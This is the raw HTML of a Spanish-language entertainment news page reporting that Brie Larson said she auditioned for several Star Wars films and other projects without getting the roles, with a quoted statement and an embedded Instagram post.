

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/
body_size: 18627
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="es"> <![endif]-->
<html lang="es">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    
            <meta property="og:image" content="https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars.jpg">
    <meta property="og:title" content="Brie Larson audicionó para todas las películas de Star Wars">
    <meta property="og:url" content="https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/">
    <meta property="og:description" content="">
    <title>Brie Larson audicionó para todas las películas de Star Wars &#8211; Prisma Radio</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prisma Radio &raquo; Feed" href="https://prismaradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prisma Radio &raquo; Feed de los comentarios" href="https://prismaradio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prisma Radio &raquo; Comentario Brie Larson audicionó para todas las películas de Star Wars del feed" href="https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prismaradio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='aqpb-view-css-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css?ver=1763388578' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://prismaradio.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_fonts_url-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C900italic%7CHind%3A300%2C400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C900italic%7CSource+Sans+Pro%3A300%2C400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C900italic%7C&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/font-awesome.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/bootstrap.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_theme-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/bootstrap-theme.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/owl.carousel.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_style-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_responsive-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/css/responsive.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nanopress_custom_style-css'  href='https://prismaradio.com/wp-content/themes/nanopresss/custom_style.php?ver=1.4' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var user_review_script = {"post_id":"3162","ajaxurl":"https:\/\/prismaradio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://prismaradio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prismaradio.com/wp-json/wp/v2/posts/3162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prismaradio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prismaradio.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dirty Proyectors anuncia su nuevo EP ‘Super João’ y comparte “Holy Mackerel”' href='https://prismaradio.com/musica/dirty-proyectors-anuncia-su-nuevo-ep-super-joao-y-comparte-holy-mackerel/' />
<link rel='next' title='Conoce la alternativa para fumadores que busca un mundo libre de humo' href='https://prismaradio.com/curiosidades/conoce-la-alternativa-para-fumadores-que-busca-un-mundo-libre-de-humo/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/" />
<link rel='shortlink' href='https://prismaradio.com/?p=3162' />
<link rel="alternate" type="application/json+oembed" href="https://prismaradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprismaradio.com%2Fcineytv%2Fbrie-larson-audiciono-para-todas-las-peliculas-de-star-wars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prismaradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprismaradio.com%2Fcineytv%2Fbrie-larson-audiciono-para-todas-las-peliculas-de-star-wars%2F&#038;format=xml" />
<link rel="icon" href="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-180x180.png" />
<meta name="msapplication-TileImage" content="https://prismaradio.com/wp-content/uploads/2020/10/cropped-prisma-app-270x270.png" />
                  	
<!-- end head -->
</head>
<body class="post-template-default single single-post postid-3162 single-format-standard layout_magazine_magazine" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="game_layout_wrapper">
<div class="game_layout_container">
<!-- Start header -->
<header class="header-wraper personal_magazine_style">
 <div class="header_main_wrapper"> 
 <div class="container">
        <div class="row header-main-position">
	<div class="col-md-12 logo-position">

         <ul class="social_icon_header">
         <li><a class="facebook" href="#"><i class="fa fa-facebook"></i></a></li>         <li><a class="google_plus" href="#"><i class="fa fa-google-plus"></i></a></li>         <li><a class="behance" href="#"><i class="fa fa-behance"></i></a></li>         <li><a class="vimeo" href="#"><i class="fa fa-vimeo"></i></a></li>         <li><a class="youtube" href="#"><i class="fa fa-youtube"></i></a></li>         <li><a class="instagram" href="#"><i class="fa fa-instagram"></i></a></li>                                                                                                                     </ul>
         
      <!-- begin logo -->
                                               
                                <a class="logo_link" href="https://prismaradio.com/">
                                                                                                                <img src="https://prismaradio.com/wp-content/themes/nanopresss/img/logo.png" alt="La Mejor en Exitos"/>
                                                                    </a>
                           
                            <!-- end logo -->

 <div class="search_header">
   <div class="sb-toggle-left">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </div>
 <form method="get" class="searchform_theme" action="https://prismaradio.com/">
    <input type="text" placeholder="Search..." name="s" class="s" />
    <button type="submit" title="Search" class="button"><i class="fa fa-search"></i></button>
</form>



</div>
    </div>
    
</div>
</div>
 
</div>
<div class="mobile_menu_meg">
<div id="nav-wrapper">
      <ul id="menu-main-menu" class="menu"><li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1093"><a title="Inicio" href="http://prismaradio.com/">Inicio</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://prismaradio.com/category/politica/">Noticias</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="http://prismaradio.com/category/espectaculos/">Espectaculos</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://prismaradio.com/category/musica/">Musica</a>
<ul class="sub-menu">
	<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="http://prismaradio.com/category/musica-nueva/">Musica Nueva</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="http://prismaradio.com/category/cineytv/">Cine &#038; Tv</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="http://prismaradio.com/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="http://prismaradio.com/category/curiosidades/">Curiosidades</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://prismaradio.com/category/eventos/">Agenda</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1272"><a href="https://prismaradio.com/category/mas/">MAS</a>
<ul class="sub-menu">
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://prismaradio.com/category/podcast/">Podcast</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://prismaradio.com/category/videos/">Videos</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-792"><a href="http://prismaradio.com/galleries">Galerias</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://prismaradio.com/category/promociones/">Promociones</a></li>
</ul>
</li>
</ul>  </div>
  </div>
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top"></div>
<div class="container">
<div class="row">
    <div class="main_menu col-md-12"> 
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a title="Inicio" href="http://prismaradio.com/">Inicio<span class="border-menu"></span></a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/politica/">Noticias<span class="border-menu"></span></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/espectaculos/">Espectaculos<span class="border-menu"></span></a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://prismaradio.com/category/musica/">Musica<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/musica-nueva/">Musica Nueva<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/cineytv/">Cine &#038; Tv<span class="border-menu"></span></a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/tecnologia/">Tecnologia<span class="border-menu"></span></a></li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/category/curiosidades/">Curiosidades<span class="border-menu"></span></a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/eventos/">Agenda<span class="border-menu"></span></a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://prismaradio.com/category/mas/">MAS<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/podcast/">Podcast<span class="border-menu"></span></a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/videos/">Videos<span class="border-menu"></span></a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://prismaradio.com/galleries">Galerias<span class="border-menu"></span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://prismaradio.com/category/promociones/">Promociones<span class="border-menu"></span></a></li>

					</ul></li>
</ul><div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div> 
                    </div>  
                    </div>                  
            </header>
<!-- end header -->
<div id="content_nav">
        <div id="nav">
        <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1093"><a title="Inicio" href="http://prismaradio.com/">Inicio<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://prismaradio.com/category/politica/">Noticias<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="http://prismaradio.com/category/espectaculos/">Espectaculos<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-669"><a href="http://prismaradio.com/category/musica/">Musica<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="http://prismaradio.com/category/musica-nueva/">Musica Nueva<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="http://prismaradio.com/category/cineytv/">Cine &#038; Tv<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="http://prismaradio.com/category/tecnologia/">Tecnologia<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="http://prismaradio.com/category/curiosidades/">Curiosidades<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://prismaradio.com/category/eventos/">Agenda<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1272"><a href="https://prismaradio.com/category/mas/">MAS<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://prismaradio.com/category/podcast/">Podcast<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://prismaradio.com/category/videos/">Videos<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-792"><a href="http://prismaradio.com/galleries">Galerias<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://prismaradio.com/category/promociones/">Promociones<span class="border-menu"></span></a></li>
</ul>
</li>
</ul>   </div>
    </div>  
    <div class="mobile_menu_overlay"></div><!-- begin content -->
            

<section id="content_main" class="container clearfix">
<div class="row main_content">


        <div class="col-md-8 loop-large-post" id="content">
         <div class="widget_container content_page"> 
                             <!-- start post -->
                    <div class="post-3162 post type-post status-publish format-standard has-post-thumbnail hentry category-cineytv tag-audiciono tag-brie tag-larson tag-las tag-para tag-peliculas tag-star tag-todas tag-wars" id="post-3162" itemscope="" itemtype="http://schema.org/Review">

                      <div class="single_section_content box blog_large_post_style">
                                    
                                                        <div class="single_content_header">
     <div class="image-post-thumb">
                 <a  href="https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/" class="link_image featured-thumbnail" title="Brie Larson audicionó para todas las películas de Star Wars">              
<img width="800" height="436" src="https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars.jpg" class="attachment-nanopress_large_feature_image size-nanopress_large_feature_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars.jpg 1100w, https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars-300x164.jpg 300w, https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars-1024x559.jpg 1024w, https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars-768x419.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />           <span class="overlay_icons fa fa-share"></span>
<div class="background_over_image"></div>
</a>     
</div>

  <div class="post-entry-content">
              <span class="meta-category-small"><a href="https://prismaradio.com/category/cineytv/" rel="category tag">Cine &amp; Tv</a></span>
      <h1 class="image-post-title">Brie Larson audicionó para todas las películas de Star Wars</h1>   
<span class="title-divider"></span>             
   <span class="post-meta"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date updated"><i class="fa fa-clock-o"></i>Ago 20, 2020</span><span class="meta-comment"><a href="https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/#respond"><i class="fa fa-comment"></i>0</a></span><span class="love_post_view"><a href="#" class="jm-post-like" data-post_id="3162" title="Like"><i class="fa fa-heart-o"></i>0</a></span><span class="love_post_view"><i class="fa fa-eye"></i>243</span></span> 

</div>



</div>


 

 
                                <div class="post_content"><p><img loading="lazy" src="https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars.jpg" alt="Brie Larson" title="Brie Larson Star Wars" class="" width="1100" height="600" data-credit="" data-alt=""></p>
<p>Hace un par de meses, <strong>Brie Larson </strong>comenzó a probar suerte como desarrolladora de contenidos a través de YouTube y fue así que abrió su canal oficial en la plataforma. Al momento, la ganadora del Óscar cuenta con un total de seis videos y el último de ellos da testimonio de que audicionó para varios papeles de la saga Star Wars y que nunca obtuvo. </p>
<figure class="wp-block-image size-large"><img data-src="https://prismaradio.com/wp-content/uploads/2020/08/Brie-Larson-audiciono-para-todas-las-peliculas-de-Star-Wars.gif" alt="Brie Larson" class="wp-image-293142" /></figure>
<p>Primero habría que recordar que durante una entrevista con el <em>show</em> <em>Animal Talking</em>, la histrión había revelado que realizó una prueba para formar parte de <em>Rogue One: Una historia de Star Wars</em> (2016) y hacerse con el papel de Jyn Erso, el cual recayó finalmente en los hombros <strong>Felicity Jones</strong>. Pero ahora, en su canal oficial decidió contarle al mundo que no fue su único intento fallido. Resulta que Larson también hizo <em>casting</em> para todos los nuevos filmes de la saga galáctica que incluyen al personaje de <strong>Rey</strong> de <em>Star Wars: el despertar de la fuerza</em> (2015) y <strong>Qi&#8217;ra</strong> de <em>Han Solo: una historia de Star Wars</em> (2018). </p>
<p>Incluso abrió otras viejas heridas para admitir que fue «bateada» en proyectos como <em>Gossip Girl</em>, <em>Tomorrowland</em> y <em>Los juegos del hambre</em>. </p>
<blockquote class="wp-block-quote is-style-large">
<p>«No conseguí un papel en <em>Gossip Girl</em>, y estoy realmente feliz por eso. Hice audición para <em>Los juegos del hambre</em> y no lo conseguí. Hice audición para <em>Tomorrowland</em> y no lo conseguí. <strong>Hice audiciones para todas las nuevas películas de Star Wars y no lo conseguí</strong>. <strong>Ni siquiera sé por qué estoy diciendo que no lo conseguí. Porque ya lo saben, no lo hice</strong>«, dijo. </p>
</blockquote>
<p>Cabe destacar que la protagonista de <em>Room </em>(2016) ha mostrado su amor al universo creado por George Lucas a través de Instagram. Incluso las dichosas fotos han reforzado rumores sobre otros posibles <em>castings </em>dentro de Star Wars y algunos medios como <em>We Got This Covered</em> señalaban que Disney la estaba considerando para liderar uno de los futuros proyectos de la franquicia. </p>
<figure class="wp-block-embed-instagram wp-block-embed is-type-rich is-provider-instagram">
<div class="wp-block-embed__wrapper">
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B25XiW7DPkd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style="background:#FFF;border:0;border-radius:3px;margin: 1px;max-width:658px;min-width:326px;padding:0;width:99.375%">
<div style="padding:16px">
<div style="flex-direction: row;align-items: center">
<div style="background-color: #F4F4F4;border-radius: 50%;flex-grow: 0;height: 40px;margin-right: 14px;width: 40px"></div>
<div style="flex-direction: column;flex-grow: 1;justify-content: center">
<div style="background-color: #F4F4F4;border-radius: 4px;flex-grow: 0;height: 14px;margin-bottom: 6px;width: 100px"></div>
<div style="background-color: #F4F4F4;border-radius: 4px;flex-grow: 0;height: 14px;width: 60px"></div>
</div>
</div>
<div style="padding: 19% 0"></div>
<div style="height:50px;margin:0 auto 12px;width:50px"></div>
<div style="padding-top: 8px">
<div style="color:#3897f0;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:550;line-height:18px"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0"></div>
<div style="flex-direction: row;margin-bottom: 14px;align-items: center">
<div>
<div style="background-color: #F4F4F4;border-radius: 50%;height: 12.5px;width: 12.5px"></div>
<div style="background-color: #F4F4F4;height: 12.5px;width: 12.5px;flex-grow: 0;margin-right: 14px;margin-left: 2px"></div>
<div style="background-color: #F4F4F4;border-radius: 50%;height: 12.5px;width: 12.5px"></div>
</div>
<div style="margin-left: 8px">
<div style="background-color: #F4F4F4;border-radius: 50%;flex-grow: 0;height: 20px;width: 20px"></div>
<div style="width: 0;height: 0;border-top: 2px solid transparent;border-left: 6px solid #f4f4f4;border-bottom: 2px solid transparent"></div>
</div>
<div style="margin-left: auto">
<div style="width: 0px;border-top: 8px solid #F4F4F4;border-right: 8px solid transparent"></div>
<div style="background-color: #F4F4F4;flex-grow: 0;height: 12px;width: 16px"></div>
<div style="width: 0;height: 0;border-top: 8px solid #F4F4F4;border-left: 8px solid transparent"></div>
</div>
</div>
<p style="margin:8px 0 0 0;padding:0 4px"> Did someone say Star Wars?!</p>
<p style="color:#c9c8cd;font-family:Arial,sans-serif;font-size:14px;line-height:17px;margin-bottom:0;margin-top:8px;overflow:hidden;padding:8px 0 7px;text-align:center">A post shared by  Brie (@brielarson) on Sep 26, 2019 at 6:33pm PDT</p>
</div>
</blockquote>
<p>//www.instagram.com/embed.js
</p></div>
</figure>
<blockquote class="wp-block-quote">
<p>«¿Alguien dijo Star Wars?». </p>
</blockquote>
<p>Mientras tanto, Brie Larson puede presumir de haber protagonizado <em>Kong: La Isla Calavera</em> (2017), <em>Capitana Marvel</em> (2019) y de haber participado en <em>Avengers: Endgame</em> (2019) y sin olvidar su faceta como cantante, la cual, de vez en cuando saca a relucir en redes sociales. </p>
<p>El próximo proyecto de la actriz corresponde a <em>Capitana Marvel 2 </em>bajo la dirección de Nia DaCosta y cuyo estreno está pactado para el <strong>8 de julio de 2022</strong>. </p>
<p>La entrada Brie Larson audicionó para todas las películas de Star Wars se publicó primero en Cine PREMIERE.</p>
<p><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script><br />
<br />[ad_2]</p>
</div> 
                               

                            

                                                                
                                 <div class="clearfix"></div>

                                 <div class="single_tag_share">

                                                                 <div class="tag-cat">                                                               
                                <span class="tag_title">Tag</span><a href="https://prismaradio.com/tag/audiciono/" rel="tag">audicionó</a> <a href="https://prismaradio.com/tag/brie/" rel="tag">Brie</a> <a href="https://prismaradio.com/tag/larson/" rel="tag">Larson</a> <a href="https://prismaradio.com/tag/las/" rel="tag">las</a> <a href="https://prismaradio.com/tag/para/" rel="tag">para</a> <a href="https://prismaradio.com/tag/peliculas/" rel="tag">Películas</a> <a href="https://prismaradio.com/tag/star/" rel="tag">Star</a> <a href="https://prismaradio.com/tag/todas/" rel="tag">todas</a> <a href="https://prismaradio.com/tag/wars/" rel="tag">Wars</a>                                                           
                                </div>
                            

                                         
<ul class="large_post_share_icons">
<li><a href="http://www.facebook.com/share.php?u=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/" target="_blank" class="facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="http://twitter.com/home?status=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/%20-%20https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/" target="_blank" class="twitter"><i class="fa fa-twitter"></i></a></li>
<li><a href="https://plus.google.com/share?url=https://prismaradio.com/cineytv/brie-larson-audiciono-para-todas-las-peliculas-de-star-wars/" target="_blank" class="google-plus"><i class="fa fa-google-plus"></i></a></li>
